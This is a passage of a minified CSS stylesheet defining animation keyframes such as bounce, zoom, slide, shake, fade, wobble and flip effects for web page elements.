bounceInUp{0%{-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0);opacity:0}to{-webkit-transform:none;transform:none;opacity:1}}.bounceInDown{-webkit-animation-name:bounceInDown;animation-name:bounceInDown;-webkit-animation-timing-function:cubic-bezier(0,.74,.73,1);animation-timing-function:cubic-bezier(0,.74,.73,1)}@-webkit-keyframes bounceInDown{0%{-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0);opacity:0}to{-webkit-transform:none;transform:none;opacity:1}}@keyframes bounceInDown{0%{-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0);opacity:0}to{-webkit-transform:none;transform:none;opacity:1}}.zoomIn{-webkit-animation-name:zoomIn;animation-name:zoomIn;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}@-webkit-keyframes zoomIn{0%{-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3);opacity:0}50%{opacity:1}to{-webkit-transform:none;transform:none}}@keyframes zoomIn{0%{-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3);opacity:0}50%{opacity:1}to{-webkit-transform:none;transform:none}}.zoomOut{-webkit-animation-name:zoomOut;animation-name:zoomOut;-webkit-animation-timing-function:cubic-bezier(0,.44,.75,.99);animation-timing-function:cubic-bezier(0,.44,.75,.99)}@-webkit-keyframes zoomOut{0%{-webkit-transform:scale3d(2,2,2);transform:scale3d(2,2,2);opacity:0}2%{opacity:1}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes zoomOut{0%{-webkit-transform:scale3d(2,2,2);transform:scale3d(2,2,2);opacity:0}2%{opacity:1}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}.float{-webkit-animation-name:float;animation-name:float;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}@-webkit-keyframes float{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}25%{-webkit-transform:translate3d(0,-10%,0);transform:translate3d(0,-10%,0)}75%{-webkit-transform:translate3d(0,10%,0);transform:translate3d(0,10%,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes float{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}25%{-webkit-transform:translate3d(0,-10%,0);transform:translate3d(0,-10%,0)}75%{-webkit-transform:translate3d(0,10%,0);transform:translate3d(0,10%,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.float2{-webkit-animation-name:float2;animation-name:float2;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}@-webkit-keyframes float2{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}25%{-webkit-transform:translate3d(-10%,0,0);transform:translate3d(-10%,0,0)}75%{-webkit-transform:translate3d(10%,0,0);transform:translate3d(10%,0,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes float2{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}25%{-webkit-transform:translate3d(-10%,0,0);transform:translate3d(-10%,0,0)}75%{-webkit-transform:translate3d(10%,0,0);transform:translate3d(10%,0,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.slideLeft{-webkit-animation-name:slideLeft;animation-name:slideLeft}@-webkit-keyframes slideLeft{0%,60%,75%,90%,to{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:none;transform:none}}@keyframes slideLeft{0%,60%,75%,90%,to{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:none;transform:none}}.slideRight{-webkit-animation-name:slideRight;animation-name:slideRight}@-webkit-keyframes slideRight{0%,60%,75%,90%,to{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:none;transform:none}}@keyframes slideRight{0%,60%,75%,90%,to{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:none;transform:none}}.slideUp{-webkit-animation-name:slideUp;animation-name:slideUp}@-webkit-keyframes slideUp{0%,60%,75%,90%,to{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-25px,0);transform:translate3d(0,-25px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:none;transform:none}}@keyframes slideUp{0%,60%,75%,90%,to{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-25px,0);transform:translate3d(0,-25px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:none;transform:none}}.slideDown{-webkit-animation-name:slideDown;animation-name:slideDown}@-webkit-keyframes slideDown{0%,60%,75%,90%,to{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:none;transform:none}}@keyframes slideDown{0%,60%,75%,90%,to{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:none;transform:none}}.shake{-webkit-animation-name:shake;animation-name:shake}@-webkit-keyframes shake{0%{-webkit-transform:translate(0) rotate(0deg);transform:translate(0) rotate(0deg)}2%{-webkit-transform:translate(-1px,3px) rotate(-1.5deg);transform:translate(-1px,3px) rotate(-1.5deg)}4%{-webkit-transform:translate(-4px,5px) rotate(-1.5deg);transform:translate(-4px,5px) rotate(-1.5deg)}6%{-webkit-transform:translate(-1px,6px) rotate(-.5deg);transform:translate(-1px,6px) rotate(-.5deg)}8%{-webkit-transform:translate(5px,-4px) rotate(-3.5deg);transform:translate(5px,-4px) rotate(-3.5deg)}10%{-webkit-transform:translate(-7px,-3px) rotate(-3.5deg);transform:translate(-7px,-3px) rotate(-3.5deg)}12%{-webkit-transform:translate(-1px,8px) rotate(2.5deg);transform:translate(-1px,8px) rotate(2.5deg)}14%{-webkit-transform:translate(3px,-5px) rotate(-1.5deg);transform:translate(3px,-5px) rotate(-1.5deg)}16%{-webkit-transform:translate(1px) rotate(2.5deg);transform:translate(1px) rotate(2.5deg)}18%{-webkit-transform:translate(-6px,-10px) rotate(-.5deg);transform:translate(-6px,-10px) rotate(-.5deg)}20%{-webkit-transform:translate(3px,-2px) rotate(1.5deg);transform:translate(3px,-2px) rotate(1.5deg)}22%{-webkit-transform:translate(0) rotate(-2.5deg);transform:translate(0) rotate(-2.5deg)}24%{-webkit-transform:translate(-5px,-4px) rotate(1.5deg);transform:translate(-5px,-4px) rotate(1.5deg)}26%{-webkit-transform:translate(-1px,3px) rotate(-3.5deg);transform:translate(-1px,3px) rotate(-3.5deg)}28%{-webkit-transform:translate(1px,1px) rotate(-3.5deg);transform:translate(1px,1px) rotate(-3.5deg)}30%{-webkit-transform:translate(-4px,8px) rotate(1.5deg);transform:translate(-4px,8px) rotate(1.5deg)}32%{-webkit-transform:translate(-9px,7px) rotate(-3.5deg);transform:translate(-9px,7px) rotate(-3.5deg)}34%{-webkit-transform:translate(4px,-9px) rotate(-2.5deg);transform:translate(4px,-9px) rotate(-2.5deg)}36%{-webkit-transform:translate(1px,-6px) rotate(-2.5deg);transform:translate(1px,-6px) rotate(-2.5deg)}38%{-webkit-transform:translate(-4px) rotate(-2.5deg);transform:translate(-4px) rotate(-2.5deg)}40%{-webkit-transform:translate(3px,-7px) rotate(.5deg);transform:translate(3px,-7px) rotate(.5deg)}42%{-webkit-transform:translate(4px,4px) rotate(-.5deg);transform:translate(4px,4px) rotate(-.5deg)}44%{-webkit-transform:translate(8px,-4px) rotate(-2.5deg);transform:translate(8px,-4px) rotate(-2.5deg)}46%{-webkit-transform:translate(9px,9px) rotate(-3.5deg);transform:translate(9px,9px) rotate(-3.5deg)}48%{-webkit-transform:translate(6px,-8px) rotate(-.5deg);transform:translate(6px,-8px) rotate(-.5deg)}50%{-webkit-transform:translate(-1px,4px) rotate(-3.5deg);transform:translate(-1px,4px) rotate(-3.5deg)}52%{-webkit-transform:translate(4px,6px) rotate(-1.5deg);transform:translate(4px,6px) rotate(-1.5deg)}54%{-webkit-transform:translate(9px,-3px) rotate(2.5deg);transform:translate(9px,-3px) rotate(2.5deg)}56%{-webkit-transform:translate(8px,-2px) rotate(-3.5deg);transform:translate(8px,-2px) rotate(-3.5deg)}58%{-webkit-transform:translate(-2px,-9px) rotate(-.5deg);transform:translate(-2px,-9px) rotate(-.5deg)}60%{-webkit-transform:translate(-1px,-5px) rotate(2.5deg);transform:translate(-1px,-5px) rotate(2.5deg)}62%{-webkit-transform:translate(-8px,3px) rotate(2.5deg);transform:translate(-8px,3px) rotate(2.5deg)}64%{-webkit-transform:translate(6px,-2px) rotate(-3.5deg);transform:translate(6px,-2px) rotate(-3.5deg)}66%{-webkit-transform:translate(-5px,9px) rotate(-1.5deg);transform:translate(-5px,9px) rotate(-1.5deg)}68%{-webkit-transform:translate(3px,1px) rotate(-.5deg);transform:translate(3px,1px) rotate(-.5deg)}70%{-webkit-transform:translate(6px,4px) rotate(-1.5deg);transform:translate(6px,4px) rotate(-1.5deg)}72%{-webkit-transform:translate(-6px,-5px) rotate(1.5deg);transform:translate(-6px,-5px) rotate(1.5deg)}74%{-webkit-transform:translate(-8px) rotate(-.5deg);transform:translate(-8px) rotate(-.5deg)}76%{-webkit-transform:translate(-5px,-8px) rotate(1.5deg);transform:translate(-5px,-8px) rotate(1.5deg)}78%{-webkit-transform:translate(5px,-3px) rotate(-1.5deg);transform:translate(5px,-3px) rotate(-1.5deg)}80%{-webkit-transform:translate(-6px,-3px) rotate(-1.5deg);transform:translate(-6px,-3px) rotate(-1.5deg)}82%{-webkit-transform:translate(7px,8px) rotate(-1.5deg);transform:translate(7px,8px) rotate(-1.5deg)}84%{-webkit-transform:translate(-6px,9px) rotate(.5deg);transform:translate(-6px,9px) rotate(.5deg)}86%{-webkit-transform:translate(1px,8px) rotate(-3.5deg);transform:translate(1px,8px) rotate(-3.5deg)}88%{-webkit-transform:translate(-9px,-2px) rotate(1.5deg);transform:translate(-9px,-2px) rotate(1.5deg)}90%{-webkit-transform:translate(4px,-6px) rotate(-1.5deg);transform:translate(4px,-6px) rotate(-1.5deg)}92%{-webkit-transform:translateY(-1px) rotate(.5deg);transform:translateY(-1px) rotate(.5deg)}94%{-webkit-transform:translate(2px,-9px) rotate(2.5deg);transform:translate(2px,-9px) rotate(2.5deg)}96%{-webkit-transform:translate(-9px,1px) rotate(-2.5deg);transform:translate(-9px,1px) rotate(-2.5deg)}98%{-webkit-transform:translate(-9px,-5px) rotate(-3.5deg);transform:translate(-9px,-5px) rotate(-3.5deg)}}@keyframes shake{0%{-webkit-transform:translate(0) rotate(0deg);transform:translate(0) rotate(0deg)}2%{-webkit-transform:translate(-1px,3px) rotate(-1.5deg);transform:translate(-1px,3px) rotate(-1.5deg)}4%{-webkit-transform:translate(-4px,5px) rotate(-1.5deg);transform:translate(-4px,5px) rotate(-1.5deg)}6%{-webkit-transform:translate(-1px,6px) rotate(-.5deg);transform:translate(-1px,6px) rotate(-.5deg)}8%{-webkit-transform:translate(5px,-4px) rotate(-3.5deg);transform:translate(5px,-4px) rotate(-3.5deg)}10%{-webkit-transform:translate(-7px,-3px) rotate(-3.5deg);transform:translate(-7px,-3px) rotate(-3.5deg)}12%{-webkit-transform:translate(-1px,8px) rotate(2.5deg);transform:translate(-1px,8px) rotate(2.5deg)}14%{-webkit-transform:translate(3px,-5px) rotate(-1.5deg);transform:translate(3px,-5px) rotate(-1.5deg)}16%{-webkit-transform:translate(1px) rotate(2.5deg);transform:translate(1px) rotate(2.5deg)}18%{-webkit-transform:translate(-6px,-10px) rotate(-.5deg);transform:translate(-6px,-10px) rotate(-.5deg)}20%{-webkit-transform:translate(3px,-2px) rotate(1.5deg);transform:translate(3px,-2px) rotate(1.5deg)}22%{-webkit-transform:translate(0) rotate(-2.5deg);transform:translate(0) rotate(-2.5deg)}24%{-webkit-transform:translate(-5px,-4px) rotate(1.5deg);transform:translate(-5px,-4px) rotate(1.5deg)}26%{-webkit-transform:translate(-1px,3px) rotate(-3.5deg);transform:translate(-1px,3px) rotate(-3.5deg)}28%{-webkit-transform:translate(1px,1px) rotate(-3.5deg);transform:translate(1px,1px) rotate(-3.5deg)}30%{-webkit-transform:translate(-4px,8px) rotate(1.5deg);transform:translate(-4px,8px) rotate(1.5deg)}32%{-webkit-transform:translate(-9px,7px) rotate(-3.5deg);transform:translate(-9px,7px) rotate(-3.5deg)}34%{-webkit-transform:translate(4px,-9px) rotate(-2.5deg);transform:translate(4px,-9px) rotate(-2.5deg)}36%{-webkit-transform:translate(1px,-6px) rotate(-2.5deg);transform:translate(1px,-6px) rotate(-2.5deg)}38%{-webkit-transform:translate(-4px) rotate(-2.5deg);transform:translate(-4px) rotate(-2.5deg)}40%{-webkit-transform:translate(3px,-7px) rotate(.5deg);transform:translate(3px,-7px) rotate(.5deg)}42%{-webkit-transform:translate(4px,4px) rotate(-.5deg);transform:translate(4px,4px) rotate(-.5deg)}44%{-webkit-transform:translate(8px,-4px) rotate(-2.5deg);transform:translate(8px,-4px) rotate(-2.5deg)}46%{-webkit-transform:translate(9px,9px) rotate(-3.5deg);transform:translate(9px,9px) rotate(-3.5deg)}48%{-webkit-transform:translate(6px,-8px) rotate(-.5deg);transform:translate(6px,-8px) rotate(-.5deg)}50%{-webkit-transform:translate(-1px,4px) rotate(-3.5deg);transform:translate(-1px,4px) rotate(-3.5deg)}52%{-webkit-transform:translate(4px,6px) rotate(-1.5deg);transform:translate(4px,6px) rotate(-1.5deg)}54%{-webkit-transform:translate(9px,-3px) rotate(2.5deg);transform:translate(9px,-3px) rotate(2.5deg)}56%{-webkit-transform:translate(8px,-2px) rotate(-3.5deg);transform:translate(8px,-2px) rotate(-3.5deg)}58%{-webkit-transform:translate(-2px,-9px) rotate(-.5deg);transform:translate(-2px,-9px) rotate(-.5deg)}60%{-webkit-transform:translate(-1px,-5px) rotate(2.5deg);transform:translate(-1px,-5px) rotate(2.5deg)}62%{-webkit-transform:translate(-8px,3px) rotate(2.5deg);transform:translate(-8px,3px) rotate(2.5deg)}64%{-webkit-transform:translate(6px,-2px) rotate(-3.5deg);transform:translate(6px,-2px) rotate(-3.5deg)}66%{-webkit-transform:translate(-5px,9px) rotate(-1.5deg);transform:translate(-5px,9px) rotate(-1.5deg)}68%{-webkit-transform:translate(3px,1px) rotate(-.5deg);transform:translate(3px,1px) rotate(-.5deg)}70%{-webkit-transform:translate(6px,4px) rotate(-1.5deg);transform:translate(6px,4px) rotate(-1.5deg)}72%{-webkit-transform:translate(-6px,-5px) rotate(1.5deg);transform:translate(-6px,-5px) rotate(1.5deg)}74%{-webkit-transform:translate(-8px) rotate(-.5deg);transform:translate(-8px) rotate(-.5deg)}76%{-webkit-transform:translate(-5px,-8px) rotate(1.5deg);transform:translate(-5px,-8px) rotate(1.5deg)}78%{-webkit-transform:translate(5px,-3px) rotate(-1.5deg);transform:translate(5px,-3px) rotate(-1.5deg)}80%{-webkit-transform:translate(-6px,-3px) rotate(-1.5deg);transform:translate(-6px,-3px) rotate(-1.5deg)}82%{-webkit-transform:translate(7px,8px) rotate(-1.5deg);transform:translate(7px,8px) rotate(-1.5deg)}84%{-webkit-transform:translate(-6px,9px) rotate(.5deg);transform:translate(-6px,9px) rotate(.5deg)}86%{-webkit-transform:translate(1px,8px) rotate(-3.5deg);transform:translate(1px,8px) rotate(-3.5deg)}88%{-webkit-transform:translate(-9px,-2px) rotate(1.5deg);transform:translate(-9px,-2px) rotate(1.5deg)}90%{-webkit-transform:translate(4px,-6px) rotate(-1.5deg);transform:translate(4px,-6px) rotate(-1.5deg)}92%{-webkit-transform:translateY(-1px) rotate(.5deg);transform:translateY(-1px) rotate(.5deg)}94%{-webkit-transform:translate(2px,-9px) rotate(2.5deg);transform:translate(2px,-9px) rotate(2.5deg)}96%{-webkit-transform:translate(-9px,1px) rotate(-2.5deg);transform:translate(-9px,1px) rotate(-2.5deg)}98%{-webkit-transform:translate(-9px,-5px) rotate(-3.5deg);transform:translate(-9px,-5px) rotate(-3.5deg)}}.fadeInRight{-webkit-animation-name:fadeInRight;animation-name:fadeInRight}@-webkit-keyframes fadeInRight{0%{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);opacity:0}to{-webkit-transform:none;transform:none;opacity:1}}@keyframes fadeInRight{0%{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);opacity:0}to{-webkit-transform:none;transform:none;opacity:1}}.fadeInLeft{-webkit-animation-name:fadeInLeft;animation-name:fadeInLeft}@-webkit-keyframes fadeInLeft{0%{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);opacity:0}to{-webkit-transform:none;transform:none;opacity:1}}@keyframes fadeInLeft{0%{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);opacity:0}to{-webkit-transform:none;transform:none;opacity:1}}.fadeInDown{-webkit-animation-name:fadeInDown;animation-name:fadeInDown}@-webkit-keyframes fadeInDown{0%{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);opacity:0}to{-webkit-transform:none;transform:none;opacity:1}}@keyframes fadeInDown{0%{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);opacity:0}to{-webkit-transform:none;transform:none;opacity:1}}.fadeInUp{-webkit-animation-name:fadeInUp;animation-name:fadeInUp}@-webkit-keyframes fadeInUp{0%{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);opacity:0}to{-webkit-transform:none;transform:none;opacity:1}}@keyframes fadeInUp{0%{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);opacity:0}to{-webkit-transform:none;transform:none;opacity:1}}.flash{-webkit-animation-name:flash;animation-name:flash}@-webkit-keyframes flash{0%,50%,to{opacity:1}25%,75%{opacity:0}}@keyframes flash{0%,50%,to{opacity:1}25%,75%{opacity:0}}.tada{-webkit-animation-name:tada;animation-name:tada}@-webkit-keyframes tada{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate(-3deg);transform:scale3d(.9,.9,.9) rotate(-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(3deg);transform:scale3d(1.1,1.1,1.1) rotate(3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(-3deg);transform:scale3d(1.1,1.1,1.1) rotate(-3deg)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes tada{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate(-3deg);transform:scale3d(.9,.9,.9) rotate(-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(3deg);transform:scale3d(1.1,1.1,1.1) rotate(3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(-3deg);transform:scale3d(1.1,1.1,1.1) rotate(-3deg)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}.wobble{-webkit-animation-name:wobble;animation-name:wobble}@-webkit-keyframes wobble{0%{-webkit-transform:none;transform:none}15%{-webkit-transform:translate3d(-25%,0,0) rotate(-5deg);transform:translate3d(-25%,0,0) rotate(-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate(3deg);transform:translate3d(20%,0,0) rotate(3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate(-3deg);transform:translate3d(-15%,0,0) rotate(-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate(2deg);transform:translate3d(10%,0,0) rotate(2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate(-1deg);transform:translate3d(-5%,0,0) rotate(-1deg)}to{-webkit-transform:none;transform:none}}@keyframes wobble{0%{-webkit-transform:none;transform:none}15%{-webkit-transform:translate3d(-25%,0,0) rotate(-5deg);transform:translate3d(-25%,0,0) rotate(-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate(3deg);transform:translate3d(20%,0,0) rotate(3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate(-3deg);transform:translate3d(-15%,0,0) rotate(-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate(2deg);transform:translate3d(10%,0,0) rotate(2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate(-1deg);transform:translate3d(-5%,0,0) rotate(-1deg)}to{-webkit-transform:none;transform:none}}@-webkit-keyframes zoomInDown{0%{-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19);opacity:0}60%{-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1);opacity:1}}@keyframes zoomInDown{0%{-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19);opacity:0}60%{-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1);opacity:1}}.zoomInDown{-webkit-animation-name:zoomInDown;animation-name:zoomInDown}@-webkit-keyframes zoomInLeft{0%{-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19);opacity:0}60%{-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1);opacity:1}}@keyframes zoomInLeft{0%{-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19);opacity:0}60%{-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1);opacity:1}}.zoomInLeft{-webkit-animation-name:zoomInLeft;animation-name:zoomInLeft}@-webkit-keyframes zoomInRight{0%{-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19);opacity:0}60%{-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1);opacity:1}}@keyframes zoomInRight{0%{-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19);opacity:0}60%{-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1);opacity:1}}.zoomInRight{-webkit-animation-name:zoomInRight;animation-name:zoomInRight}@-webkit-keyframes zoomInUp{0%{-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19);opacity:0}60%{-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1);opacity:1}}@keyframes zoomInUp{0%{-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19);opacity:0}60%{-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1);opacity:1}}.zoomInUp{-webkit-animation-name:zoomInUp;animation-name:zoomInUp}@-webkit-keyframes fadeOutUp{0%{opacity:1}to{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);opacity:0}}@keyframes fadeOutUp{0%{opacity:1}to{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);opacity:0}}.fadeOutUp{-webkit-animation-name:fadeOutDown;animation-name:fadeOutDown}@-webkit-keyframes fadeOutRight{0%{opacity:1}to{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);opacity:0}}@keyframes fadeOutRight{0%{opacity:1}to{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);opacity:0}}.fadeOutRight{-webkit-animation-name:fadeOutRight;animation-name:fadeOutRight}@-webkit-keyframes fadeOutLeft{0%{opacity:1}to{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);opacity:0}}@keyframes fadeOutLeft{0%{opacity:1}to{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);opacity:0}}.fadeOutLeft{-webkit-animation-name:fadeOutLeft;animation-name:fadeOutLeft}@-webkit-keyframes fadeOutDown{0%{opacity:1}to{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);opacity:0}}@keyframes fadeOutDown{0%{opacity:1}to{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);opacity:0}}.fadeOutDown{-webkit-animation-name:fadeOutUp;animation-name:fadeOutUp}@keyframes flip{0%{-webkit-transform:perspective(400px) rotateY(-1turn);transform:perspective(400px) rotateY(-1turn);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(-190deg);transform:perspective(400px) translateZ(150px) 